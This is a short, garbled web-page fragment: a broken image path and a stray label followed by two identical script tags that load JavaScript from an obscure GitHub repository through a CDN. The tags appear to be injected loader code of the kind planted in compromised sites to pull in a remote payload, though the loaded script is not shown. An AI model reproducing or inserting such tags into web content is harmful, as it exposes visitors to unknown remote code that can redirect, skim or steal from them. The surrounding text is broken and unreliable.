 ( - Al-Isr-290)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  